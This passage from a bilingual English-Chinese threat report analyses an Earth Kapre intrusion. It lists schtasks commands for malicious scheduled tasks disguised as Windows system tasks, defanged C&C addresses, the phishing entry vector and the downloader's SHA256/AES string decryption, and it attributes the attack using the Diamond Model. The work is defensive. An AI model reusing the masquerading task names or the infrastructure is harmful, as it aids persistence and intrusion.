The created task name varies per machine, but it incorporates a segment of the associated Earth Kapre downloader file name. For instance, if the file name is ef07b190e6e6d160.exe, the scheduled task will be named CacheTask ef07b190e6e6d160. Table 1 displays examples of task names created across the infected machines in the network.
创建的任务名称因计算机而异,但它包含关联的 Earth Kapre 下载器文件名的一部分。例如,如果文件名为 ef07b190e6e6d160.exe,则计划任务将命名为 CacheTask ef07b190e6e6d160。表 1 显示了在网络中受感染的计算机上创建的任务名称示例。
| schtasks /run /tn “\Microsoft\Windows\Wininet\CacheTask ef07b190e6e6d160” schtasks /run /tn “\Microsoft\Windows\Wininet\CacheTask ef07b190e6e6d160” |
| schtasks /run /tn “\Microsoft\Windows\WDI\ResolutionHost 8434bb720ad953af” schtasks /run/tn “\Microsoft\Windows\WDI\ResolutionHost 8434bb720ad953af” |
| schtasks /run /tn “\Microsoft\Windows\WDI\ResolutionHost f1a1952febed5f77” schtasks /run /tn “\Microsoft\Windows\WDI\ResolutionHost f1a1952febed5f77” |
| schtasks /run /tn “\Microsoft\Windows\WindowsColorSystem\Calibration-Loader 3db1281b443ad4a0” schtasks /run /tn “\Microsoft\Windows\WindowsColorSystem\Calibration-Loader 3db1281b443ad4a0” |
| schtasks /run /tn “\Microsoft\Windows\WlanSvc\CDSSync b1c94b2421ca1d39” schtasks /run /tn “\Microsoft\Windows\WlanSvc\CDSSync b1c94b2421ca1d39” |
| schtasks /run /tn “\Microsoft\Windows\WOF\WIM-Hash-Management 0a430e919a35efd8” schtasks /run /tn “\Microsoft\Windows\WOF\WIM-Hash-Management 0a430e919a35efd8” |
| schtasks /run /tn “\Microsoft\Windows\WwanSvc\NotificationTask 662fdf404f617d07” schtasks /run /tn “\Microsoft\Windows\WwanSvc\NotificationTask 662fdf404f617d07” |
| schtasks /run /tn “\Microsoft\Windows\BrokerInfrastructure\BgTaskRegistrationMaintenanceTask 9eeb010c178ac301” schtasks /run /tn “\Microsoft\Windows\BrokerInfrastructure\BgTaskRegistrationMaintenanceTask 9eeb010c178ac301” |
| schtasks /run /tn “\Microsoft\Windows\CloudExperienceHost\CreateObjectTask deacb04715b35f40” schtasks /run /tn “\Microsoft\Windows\CloudExperienceHost\CreateObjectTask deacb04715b35f40” |
| schtasks /run /tn “\Microsoft\Windows\Defrag\ScheduledDefrag 8ba2c22cafd02f59” schtasks /run /tn “\Microsoft\Windows\Defrag\ScheduledDefrag 8ba2c22cafd02f59” |
| schtasks /run /tn “\Microsoft\Windows\DeviceDirectoryClient\HandleWnsCommand f936ad712ca94fc9” schtasks /run /tn “\Microsoft\Windows\DeviceDirectoryClient\HandleWnsCommand f936ad712ca94fc9” |
| schtasks /run /tn “\Microsoft\Windows\AppListBackup\BackupNonMaintenance cb92eb2f8982d93a” schtasks /run /tn “\Microsoft\Windows\AppListBackup\BackupNonMaintenance cb92eb2f8982d93a” |
| schtasks /run /tn “\Microsoft\Windows\Subscription\LicenseAcquisition b7238088847c09ed” schtasks /run /tn “\Microsoft\Windows\Subscription\LicenseAcquisition b7238088847c09ed” |
| schtasks /run /tn “\Microsoft\Windows\Sysmain\ResPriStaticDbSync 14f2b5c5ecbb07d8” schtasks /run /tn “\Microsoft\Windows\Sysmain\ResPriStaticDbSync 14f2b5c5ecbb07d8” |
Table 1. Task names created in infected machines
表 1.在受感染的计算机中创建的任务名称
Tracing the point of entry
追踪入境点
Given that the identified patient-zero machines lacked Trend Micro XDR installation, we had limited visibility when tracing the point of entry for the attack. To address this gap, we attempted to complete the chain by identifying a similar infrastructure observed in the incident. Utilizing the IP address 23[.]254[.]224[.]79 from our investigation, we systematically pivoted across various data points through cyberthreat intelligence and deduced that the initial access was delivered via a phishing email carrying a malicious attachment. The Earth Kapre samples found in the wild, including the one used in this attack, share the same infrastructure and are often delivered through malicious ISO or IMG files received via email.
鉴于已识别出的零病人机器没有安装 Trend Micro XDR,因此在追踪攻击的入口点时,我们的可见性有限。为了解决这一差距,我们试图通过识别事件中观察到的类似基础设施来完成该链。利用 IP 地址 23[.]254[.]224[.]79 从我们的调查中,我们通过网络威胁情报系统地跨越了各种数据点,并推断出最初的访问是通过带有恶意附件的网络钓鱼电子邮件传递的。在野外发现的地球卡普雷样本,包括这次攻击中使用的样本,共享相同的基础设施,并且通常通过电子邮件收到的恶意ISO或IMG文件传递。
The employment of cyberthreat intelligence methodologies, which encompassed data enrichment and correlation techniques, enhanced our capability to pinpoint the entry point, as illustrated in the following graph.
如下图所示,采用网络威胁情报方法(包括数据丰富和关联技术)增强了我们查明切入点的能力。

图 9.显示潜在入口点的病毒总数图

图 10.地球卡普雷攻击链
Attribution analysis 归因分析
Multiple data points and indicators strongly indicate Earth Kapre’s involvement in this attack, underscoring the ongoing activity of this group, which we will explain in detail in this section.
多个数据点和指标强烈表明 Earth Kapre 参与了这次攻击,强调了该组织的持续活动,我们将在本节中详细解释。
- – The C&C infrastructure
– C&C基础设施
All observed C&C servers pivoted to 23[.]254[.]224[.]79, which is an IP address that’s been extensively used as a C&C server by Earth Kapre, based on samples found from the latter part of 2023 to the present.
所有观察到的 C&C 服务器都转向 23[.]254[.]224[.]79,这是一个 IP 地址,根据 2023 年下半年至今发现的样本,Earth Kapre 将其广泛用作 C&C 服务器。

图 11.通过透视和关联“23[.]254[.]224[.]79″
The IP address 198[.]252[.]101[.]86, which was provided as an argument to the Client.py script, is linked to one of the phishing emails sent by the Earth Kapre group. This phishing email contains an attachment that leads to the download of a malicious LNK file and the Earth Kapre downloader.
IP 地址 198[.]252[.]101[.]86 是作为 Client.py 脚本的参数提供的,它链接到 Earth Kapre 组发送的一封网络钓鱼电子邮件。此网络钓鱼电子邮件包含一个附件,该附件导致下载恶意 LNK 文件和 Earth Kapre 下载器。

图 12.通过透视和关联“198[.]252[.]101[.]86″
The connection between the IP address and the phishing email can be determined from the mail header, as the IP address appears as the first hop in the mail route from the threat actor to the victim.
IP 地址与网络钓鱼电子邮件之间的连接可以从邮件头确定,因为 IP 地址显示为从威胁参与者到受害者的邮件路由中的第一个跃点。

图 13.198[.] 之间的联系252[.]101[.]86 IP 地址和网络钓鱼电子邮件
- – Code and behavior similarities
– 代码和行为的相似性
The sample we examined exhibited code similarities with known Earth Kapre downloaders used in previous campaigns. While the sample from the incident we handled appeared somewhat different at first glance, a closer analysis revealed striking similarities in functionality.
我们检查的样本与之前活动中使用的已知 Earth Kapre 下载器表现出代码相似性。虽然我们处理的事件样本乍一看似乎有些不同,但仔细分析后发现功能上有惊人的相似之处。
For example, the string decryption function in the new sample we examined gets addresses for Bcrypt APIs and calls them in the runtime as opposed to importing them, which is what older and available samples did. However, the sample we examined decrypts strings in a way that’s reminiscent of the decryption technique used by older samples:
例如,我们检查的新示例中的字符串解密函数获取 Bcrypt API 的地址并在运行时调用它们,而不是导入它们,这是较旧和可用示例所做的。但是,我们检查的示例解密字符串的方式让人想起旧示例使用的解密技术:
- Calculate SHA256 for hard-coded string (yxNLWpc0s4JUTR8O3GOJC).
计算硬编码字符串 (yxNLWpc0s4JUTR8O3GOJC) 的 SHA256。 - Use part of the hash as an encryption key for Advanced Encryption Standard (AES) decryption.
使用部分哈希值作为高级加密标准 (AES) 解密的加密密钥。

图 14.检查的示例显示了旧解密技术的一部分以及 Bcrypt API 的调用。

图 15.在运行时获取 API 地址

图 16.加载并初始化 SHA256 算法

图 17.加载并初始化 AES 算法

图 18.使用 BcryptDecrypt API 解密字符串
The simple comparison between the older and newer Earth Kapre downloader samples shows that there is a 70% to 90% similarity between the samples. We also noted a similarity in how the samples behaved, such as in the manner they check for internet availability and communicate with their C&C server.
新旧 Earth Kapre 下载器样本之间的简单比较表明,样本之间有 70% 到 90% 的相似性。我们还注意到样本的行为方式相似,例如它们检查互联网可用性以及与C&C服务器通信的方式。

图 20.检查互联网可用性
Using the Diamond Model of Intrusion Analysis
使用入侵分析的钻石模型
The Diamond Model of Intrusion Analysis is a cybersecurity framework that’s crucial for intrusion analysis. It decodes cyberthreats by focusing on four key aspects: adversary, infrastructure, capability, and victim. Understanding the who, why, and how of cyberattacks helps cybersecurity professionals predict and prepare for threats. It explores the geographical origin, identity, sponsorship, motivation, and timeline of adversaries.
入侵分析的钻石模型是一个网络安全框架,对于入侵分析至关重要。它通过关注四个关键方面来解码网络威胁:对手、基础设施、能力和受害者。了解网络攻击的对象、原因和方式有助于网络安全专业人员预测和准备应对威胁。它探讨了对手的地理起源、身份、赞助、动机和时间线。
- Adversary: Threat Actor/Attacker
对手:威胁参与者/攻击者 - Capabilities: Adversary’s tools and/or techniques
功能:对手的工具和/或技术 - Infrastructure: Physical and/or logical resources used by the adversary
基础结构:攻击者使用的物理和/或逻辑资源 - Victim: Organization or system hit by the adversary
受害者:被对手攻击的组织或系统
By analyzing these four components together, the Diamond Model of Intrusion Analysis helps cybersecurity professionals and analysts gain a comprehensive understanding of a cyberthreat and aids in attributing the threat to a specific adversary or group. It provides a structured approach to organizing and analyzing available data, enhancing the ability of security teams to make informed decisions about cybersecurity strategies and responses.
通过同时分析这四个组成部分,入侵分析的钻石模型可帮助网络安全专业人员和分析师全面了解网络威胁,并有助于将威胁归因于特定的对手或团体。它提供了一种结构化的方法来组织和分析可用数据,增强了安全团队就网络安全策略和响应做出明智决策的能力。

图 21.Earth Kapre 战术、技术和程序 (TTP)、受害者和基础设施通过入侵分析框架的钻石模型
